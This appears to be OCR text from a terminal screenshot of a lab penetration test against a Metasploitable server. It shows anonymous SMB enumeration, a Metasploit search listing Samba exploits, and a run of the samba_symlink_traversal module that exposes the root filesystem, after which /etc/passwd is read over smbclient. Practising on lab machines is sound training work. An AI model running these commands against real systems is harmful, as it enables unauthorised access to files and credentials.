 kali@kali: ~
File Actions Edit View Help
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-De
))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-De
))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
Workgroup Master
WORKGROUP METASPLOITABLE
┌──(kali㉿kali)-[~]
└─$ smbclient //10.0.2.4/tmp
Password for [WORKGROUP\kali]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd rootfs\
smb: \rootfs\> cd etc\
smb: \rootfs\etc\> more passwd
getting file \rootfs\etc\passwd of size 1581 as /tmp/smbmore.HlJmhh (257.3 KiloBytes/
(average 257.3 KiloBytes/sec)
smb: \rootfs\etc\> more passwd
getting file \rootfs\etc\passwd of size 1581 as /tmp/smbmore.Dcixw0 (308.8 KiloBytes/
sec) (average 280.7 KiloBytes/sec)
smb: \rootfs\etc\>
@kali: ~
2003-04-07 great
No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal
Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic . .
76 \_ target: Windows 2000 . .
77 \_ target: Windows XP . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
nk_traversal
msf6 auxiliary( ersal) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
ersal) > set SMBSHARE tmp
SMBSHARE => tmp
msf6 auxiliary( ersal) > exploit
[*] Running module against 10.0.2.4
[*] 10.0.2.4:445 - Connecting to the server...
[*] 10.0.2.4:445 - Trying to mount writeable share 'tmp'...
[*] 10.0.2.4:445 - Trying to link 'rootfs' to the root filesystem...
[*] 10.0.2.4:445 - Now access the following share to browse the root filesystem:
[*] 10.0.2.4:445 - \\10.0.2.4\tmp\rootfs\
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) >